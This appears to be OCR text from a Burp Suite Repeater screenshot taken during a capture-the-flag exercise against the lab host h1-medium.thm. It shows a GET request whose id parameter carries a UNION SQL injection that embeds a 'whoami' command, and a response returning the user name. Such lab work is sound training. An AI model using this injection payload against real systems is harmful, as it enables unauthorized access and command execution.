 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /ping?id=1+UNION+ALL+SELECT+NULL,CONCAT("|","whoami")--+- HTTP/1.1
2 Host: h1-medium.thm:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://h1-medium.thm:81/
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.29
5 Date: Thu, 07 Oct 2021 15:44:48 GMT
6 Connection: close
7 Content-Length: 26
8
9 {
"result":"troy\\helen\n"
}